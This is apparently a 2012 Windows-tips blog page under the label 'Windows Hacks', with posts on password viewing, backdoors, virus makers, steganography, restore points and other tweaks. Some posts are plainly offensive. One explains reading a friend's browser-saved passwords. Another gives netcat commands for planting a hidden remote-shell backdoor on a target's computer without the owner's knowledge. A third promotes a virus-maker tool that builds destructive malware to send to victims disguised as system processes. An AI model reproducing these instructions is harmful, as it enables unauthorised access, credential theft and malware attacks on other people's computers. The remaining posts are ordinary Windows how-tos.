Showing posts with label Windows Hacks. Show all posts

Sunday, September 9, 2012

How to Find Stored Passwords in Firefox and Chrome

hack stored password

Today i am going to show "How to hack your friend’s password" and "How to secure yourself from being hacked".

Firefox, Chrome and many other browsers use store password functionality. If you use these browser for login to Facebook or any other site, the browser ask for saving the details (i.e. username and password). If you save your details using this store password functionality then Firefox and chrome store your password.

Even though we all know it's a bad idea, a lot of people still use their browser's store password function to keep up with all their accounts. While convenient, this shortcut also makes their passwords very easy to find if you have access to the computer they're stored on.

How to view stored passwords on Firefox:
1) For Windows users, first open the main menu (Firefox) in the upper left-hand corner and select Options. If you're on a Mac, hit Firefox, then Preferences.
 2) Click on Security tab, then find the button marked Saved Passwords.
 3) A list of all the sites with passwords stored in Firefox will pop up. Click Show Passwords to view them.
How to view stored passwords on Chrome:

1) In the upper right-hand corner, click on the Wrench icon, then go to options. From there, click on personal stuff tab, then click on show saved Passwords.
 

That's all there is to it. As you can see, this is easy enough that just about anyone can do it.

How to Secure yourself from being hacked : 

As we know now how easy it is to view your stored site passwords in Firefox. If you plan on storing any passwords on your own browser (or already are), you should always use a Master Password to secure them. Otherwise, anyone using your Firefox who knows how to find these settings can access them.
1) For Windows users, first open the main menu (Firefox) in the upper left-hand corner and select Options. If you're on a Mac, hit Firefox, then Preferences.
2) Go to Security tab  and select check box for “use a master password”. Enter new password and click OK.
 2) For Chrome users they can disable this store password function. Just go to options, select personal stuff and choose never save password. That’s It!

Thursday, September 6, 2012

How To Create Backdoor Trojan To Spy On Remote Computer

backdoor trojan spy

What is Backdoor?
A "backdoor" into a computer is a hidden way of accessing the computer without the owner's knowledge.
What can Backdoor do?
Backdoor gives you full access of the target computer from your computer. You can read, delete, copy, or upload any file to victim’s computer.
What Will You Need?
  • Temporary access to target computer
  • IP address of the target computer
 Let’s Start to create backdoor: 
1) Download Netcat for Windows. This program is free and open-source, so you don't have to pay anyone to use it.
2) Unzip the program to any folder you wish.
3) Take the "nc.exe" program and copy it onto the target computer that you want to install a backdoor to. Make sure to put the nc.exe program into the "C:\Windows\System32" directory on the target machine.
4) In target computer, open a command prompt. Type the “cd c:\windows\system32" and press enter it will navigate to the folder where you placed the nc.exe program.
5) Type the following into the command prompt: "nc -d -L -e cmd.exe -p XXXX," where "XXXX" is the port number you wish to connect through. Choose something high, such as port 10000 or higher.
backdoor trojan virus
 6) On your machine, open a command prompt and type the following command: "telnet X.X.X.X XXXX," where "X.X.X.X" is the IP address of the target computer and "XXXX" is the port of the target computer that you opened earlier. This command opens a data link between the two computers, through which you can explore files, run commands and perform other actions.
 7) If you are using windows 7 then telnet is not activated by default so you have to activate it manually. To activate it go to “control panel --> program” and click on “turn windows feature on/off”. Then select both check boxes for telnet server and client.
telnet on or off
 8) That's it. Done ! Now you have full access to target computer.

Friday, August 24, 2012

How To Make Real Computer Virus

Real computer virus

Note : 
This is not a fake virus. It is not a batch script so be careful while using it. I recommend that you should create a system restore point before proceeding.
A virus can damage or harm your system. It can corrupt your file, document, software, videos, system processes. To create a real computer virus you did not need to be a programmer. It is easy as installing a software in windows 7. 
A JPS Virus Maker software make a real virus for you. You can send this virus to victim, email it to victim. You can rename this virus like explorer.exe, svchost.exe, winlogon.exe etc so that it should be hard to identify virus process in task manager. 
JPS virus maker : 
JPS virus maker
 
Fetures:


Disable Registry Editor

Disable Ms Config

Disable Task Manager

Disable Yahoo! Messenger

Disable Media Player

Disable Internet Explorer

Disable Time

Disable Group Policy

Disable Windows Explorer

Disable Norton Antivirus

Disable McAfee Antivirus

Disable Note Pad

Disable Word Pad

Disable Winows

Disable DHCP Client Service

Disable Taskbar

Disable Start Button

Disable MSN Messenger

Disable Command Prompt

Disable Security Center

Disable MSN Messenger

Disable System Restore

Disable Control Panel

Disable Desktop Icons

Disable Screen Saver
Hide Service Manager

Hide Outlook Express

Hide Windows Clock

Hide Desktop Icons

Hide All Process in Task Manager

Hide All Tasks in Task Manager

Hide Run in Start Menu

Change Explorer Caption

Clear Windows XP Password

Swap Mouse Buttons

Remove Folder Options

Lock Mouse & Keyboards

Mute Sound

Crazy Mouse

Allways CD-ROM Open

Turn Off Monitor (30 sec's)

Destroy Taskbar

Destroy Offlines (Y!Messenger)

Destroy Protected Strorage

Destroy Audio Service

Destroy Clipboard

Terminate Windows

Hide Cursor

Auto Startup

Restart-Logoff-Turnoff-Hibrinate Automatic After 30 minutes

Change Server Name After Install in Process

Change Server Name

Download Link Mediafire : JPS Virus Maker (290 Kb)
Disclaimer : Hacking is a crime. I am sharing this tutorial for only educational purpose. I will not responsible for any damage done by you.

Thursday, August 23, 2012

How To Create System Restore Point in Windows 7


What is system restore :

System Restore helps you restore your computer's system files to an earlier point in time. It's a way to undo system changes to your computer without affecting your personal files, such as e-mail, documents, or photos.
Why should you create system restore point : 
Sometimes, the installation of a program or a driver can cause an unexpected change to your computer or cause Windows to behave unpredictably. Usually, uninstalling the program or driver corrects the problem. If uninstalling doesn't fix the problem, you can try restoring your computer's system to an earlier date when everything worked correctly. 
How to create System restore point :
1) Right click on computer and go to properties
 2) In the left pane, click System protection.

 3) The System Properties dialog screen opens up. Here click on Create.
 4) Type in a description for the restore point which will help you remember the point at which is was created.
 5) The time it takes to create the restore point will depend on the amount of data, computer speed etc.
 6) Now if something goes wrong you have the satisfaction knowing that you can go back in time to the point before the changes were made.
How to use system restore point :
To use this system restore point follow steps 1-3 and click on system restore button. System Restore dialog box opens up, choose your system restore point and click next. Then click finish to start system restore process.
That's it. Done !

Friday, August 17, 2012

How To Make Your Computer Talks !

Make Your computer speak
Today i am going to show you how to make your computer talks whatever you type !
Its really cool trick. You can show your geeky skills to your friends by showing them your computer talks with you.
Make your computer Talks : 
1) Open Notepad. Copy and Paste following code :
Dim Message, Speak
Message=InputBox("Enter Text to Talk","Speak")
Set Speak=CreateObject("sapi.spvoice")
Speak.Speak Message 
 2) Save the file, give it any name e.g. Speak.vbs, but make sure you also type .VBS after the name. Also, choose All files instead of the default Text Documents.
 3) Now double click the .vbs file and you should see the window as show below
 4) Type what ever you want and click on OK . That’s it , your computer will speak what ever you typed in the default voice
  

Thursday, August 16, 2012

Simple Trick To Lock Your Computer

 This is the simple, easy trick to lock your computer.It is very important to lock your computer when you have to leave your computer for some time, especially when you are in company or college.
Generally, to lock your computer you have to do following procedure every time: Go to "Start--> Shut Down --> Lock". As shown below :

    But today i am going to show the easier way than this. In this trick we are going to create a shortcut on desktop or you can also lock your computer by pressing "Window Key+L" only.
Let's Start : 
1) Right Click on desktop-->choose "new"-->"shortcut". The shortcut wizard will open.
 2) Type the following text in TextBox :
%windir%\\System32\\rundll32.exe user32.dll,LockWorkStation
 3) Click Next. Then Type the name for shortcut e.g. lock.
 4) Click "Finish". A shortcut icon will appear on your desktop. Now to lock your computer just double click on "lock" shortcut.
5) Another simple and best way to lock your computer is "WindowsKey+L".
Please share your comments in CommentBox ! 

Sunday, August 12, 2012

Create Locked Password Protected Folder Without Using Any Software

Yes, you can create a locked password protected folder without using any third party software. While surfing on internet i found a .BAT script that creates a folder with password protection. You have to only copy & paste this script, put your password and you are done!

Here are the steps :
1) Open notepad. Copy and paste below script and save file as lock.bat
cls
@ECHO OFF
title technoyz.blogspot.com
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST MyFolder goto MDMyFolder
:CONFIRM
echo Are you sure to lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== Your_password_goes_here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDMyFolder
md MyFolder
echo MyFolder created successfully
goto End
:End

2) Now when you double click on lock.bat, it will create a new folder named "MyFolder". You can put your private data into this folder.
3) After that again double click on lock.bat, it will hide the MyFolder. To show this folder click on lock.bat and enter your password.

 4) In this type, there is one type of drawback that anyone can see your password. You have to just right click on lock.bat-->choose "edit" and you can see source for file lock.bat.
5) The solution is to convert this .bat file to .exe file. By doing this nobody can view source for lock.exe. But you have to download "Bat to Exe converter" for this.
6) Download Link for : "Bat to Exe converter"
7) Open converter and select path of your .bat file and click on compile.


8) Done ! Delete the lock.bat file and Enjoy your locked password protected folder.

Wednesday, August 8, 2012

Shrink Or Extend Volumes In Windows 7 Without Formatting

Shrink or Extend Volumes Using Disk Management Utility :
Disk Management Utility is a built-in tool in Windows 7. It can be used to shrink or extend volumes, create or delete hard disk partition, format partition, change drive letter and so on without formatting your windows 7.
Let's Start :
1) Go to "start" and type "disk management", and hit enter.
2) Window like shown below opens, it is Disk Management Utility.

3) Now select the volume you want to shrink and right click on it-->choose shrink volume.
 4) After calculating space available, it shows details.
5) After shrinking process a new column "free space" will be appear.
6) The process of shrinking is done. Now you can create new partition(volume) of this free space or you can extend it to its previous volume(in this case "G:").
7) To extend the volume right click on G: -->choose extend volume and follow the wizard. It will immediately extend the volume.

  8) To create new volume, right click on "free space"-->choose "new simple volume" and follow the wizard.
9) IT'S DONE !
Please, share your comments, queries in comment Box. 

Wednesday, August 1, 2012

Restore Accidentally Deleted Files with Recuva


It can be the worst feeling in the world when you accidentally delete a very important file you have been working on for days.  Today we look at Recuva, a free tool that helps you restore accidentally deleted files.
 What is Recuva ?
Recuva is a freeware Windows utility to restore files that have been accidentally deleted from your computer. This includes files emptied from the Recycle bin as well as images and other files that have been deleted by user error from digital camera memory cards or MP3 players. It will even bring back files that have been deleted by bugs, crashes and viruses!
After using Recuva for a couple of days, I have ended up being very impressed with it. It is very fast with finding recoverable files and when you click on what you want brought back, it restores the file and sends it back to your hard drive within seconds.
Let's Begin :
1) Download Recuva from here... and install it.
2) When you first start up Recuva it brings up an easy to follow wizard which guides you through the recovery process.  There is an option to disable this from starting up if you don’t care to use it.
 3) Now choose the type of file your trying to recover.  If you’re not sure click on Other to show all files
 4) Select the location of where the file was located.  You can choose removable media, certain directories, or search everywhere on the computer.
5) Wait while Recuva scans your system for deleted files.
6) When you get the results it will show the file(s) and the green or red dot next to them lets you know how likely they will be restored without any damage.

 7) Now say I want to want to recover those 3 files? I just need to tick them and click the “recover” button. Recuva will ask me to specify where on the computer they should go.
8) Just remember to untick those files in Recuva before you close the program because Recuva remembers those files next time and will keep on downloading them over and over again! So untick them once you have recovered them.
Note : But as with any deleted file that you want to bring back, the older it is, the harder it will be to bring back. Plus if you are able to bring it back, the older it is, the more corrupted the file will be. So if you want to bring a deleted file back, you need to do it as fast as possible. The more you delay, the less chance there is of recovering it.
Do you use Recuva? If so, what have been your experiences with it?  What do you think about recuva? Is there any better software than recuva? please share your views in comments.

Tuesday, July 24, 2012

How to Hide Secret Documents inside JPG Images

Turn out that it is actually very easy to hide (or embed) other file inside a JPEG image. You can place video clips, pdf, mp3, Office documents, zipped files, webpage or any other file format inside a JPEG image.
Let's say you want to hide a confidential PDF document. What you can do is convert that file into a regular jpg image so even if anyone double-clicks this file, all he will see is a preview of the image and nothing else. And when you want to work on the actual PDF, just rename the extension from jpg to pdf.
Step 1: You will need two files - the file you want to hide and one jpg image - it can be of any size or dimensions. [If you want to hide multiple files in one jpeg image, just zip them into one file]

Step 2: Copy the above two files to the C: folder and open the command prompt window.

Step 3: Move to the c: root by typing cd\ [enter][if the files are in another folder, you'll have to change the prompt to that folder]

Step 4: The most important step - type the following command:
copy /b myimage.jpg + filetohide.txt my_new_image.jpg

Step 5: To see the original TXT file, just right click--> my_new_image.jpg and open with notepad-->go to end of file you will see your secret message.
Here we illustrated with an .TXT file. If you want to apply this technique to other file formats like XLS, DOC, PPT, AVI, WMV, WAV, SWF, etc, you may have to first compress them in RAR format before executing the copy /b DOS command.
To restore the original file, just open file with winRAR or 7-zip.

How to extend Windows 7 trial to a full version

If you install Windows 7 and don’t enter an installation key, the 30-day activation clock starts. To see how many days you have left, click Start, right-click Computer, and choose Properties. At the bottom of the dialog under Windows Activation, you’ll see the number of days left in your trial period.
When that number gets close to zero, you can extend the free period another 30 days via the following steps:
  • Step 1 : Click Start-->All Programs-->Accessories. Right-click Command Prompt and choose Run As Administrator. 
  • Step 2 : Type the following command and press Enter
slmgr  -rearm


  •  Step 3 : Restart Windows 7.
Once the OS restarts, the Properties dialog described above will indicate that Windows 7′s activation grace period has been reset to a full 30 days.

You can run the -rearm trick a total of three times. If you perform a -rearm at the end of each 30-day period, you end up with 120 days of full, unfettered Windows 7 use without having to supply an activation key.

Wednesday, July 18, 2012

How to create Matrix Virus in just 2 minutes


This is a fake virus and does not cause any real harm to your computer. Now lets see how to make it.
  • Step 1 : Open Notepad.
  • Step 2 : Copy and Paste this code :

@echo off

color 2

cls

:A

echo 3 2 3 4 6 8 4 2 3 9 7 3 4 9 7 # 3 1 7 9 1 0 9 2 4 6 2 1 3 4 5 3 5 2 1 0 3 6

echo 2 5 5 6 4 7 1 8 6 8 6 0 8 6 4 1 5 6 4 @ 8 8 0 3 1 4 6 8 4 7 8 6 2 1 5 7

:B

echo 5 8 9 2 3 6 8 7 1 2 5 3 6 5 4 2 0 % 9 4 0 3 7 4 2 2 8 9 2 0 1 5 6 5 8

:C

echo 5 9 6 8 4 6 8 4 6 8 4 2 6 4 6 8 1 6 8 1 0 6 8 1 6 8 1 6 1 6 5 4 5 6 9 8 7

echo 6 5 1 6 6 0 6 4 6 1 6 ^ 1 7 5 3 8 5 1 6 5 1 6 0 1 6 0 4 3 4 1 2 4 0 4 3 2

goto A

goto B

goto C

  • Step 3 : Click Save As
  • Step 4 : Save the file as Matrix.bat And save it to your desktop
  • Step 5 : Open the file.
  • Step 6 : One drawback of this virus is that you can view its source code. Just right click on it and choose edit option. But you can convert this file to executable file so that no one can see its source code and there is no way to change it.
  • Step 7 : EXE Converter : You can download here...

Tuesday, July 10, 2012

Change Windows 7 Logon Screen Background

This issue is all about changing the logon screen in Windows 7 and we are immensely hopeful that the readers find it very much interesting and useful.

  • Go to start>Run and type "regedit" then press enter.
  •  The registry editor opens up. Now just follow the given path:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
  • Search for the key “OEMBackground”. In case you do not find it, right-click on the right half of the window and click on “New” and then select “DWORD (32-bit) Value” to create one. Now give that key the name as “OEMBackground”.

  •  Having done with the above open “OEMBackground” by double clicking on it or by right clicking it and then choose the option “Modify”.

  • The Edit DWORD window opens up. In this window change the “Value data” field to 1 and press OK.
  • The next step requires you to open Windows Explorer and then follow the mentioned path:
[windows drive letter]:\windows\sytem32\oobe 
  • Create a new folder named info, and open it. Create a new folder within info named backgrounds.

  •  Select the image you want as your logon screen background and then copy the image into the backgrounds folder that you just created. You should always keep in mind one thing that your selected image must be less than 256KB in size and should have a file extension jpg.
  • In the next step you should rename the image as “backgroundDefault.jpg” and in case the image dimensions are different to that of the screen resolution that you are using then the image will be auto adjusted to the fit the screen.
  • That's it.

  • Other Way : If you find this process tedious you can use a software to change your logon screen. You can download it from here...
 If you have any problems please feel free to contact us or you can comment your problems.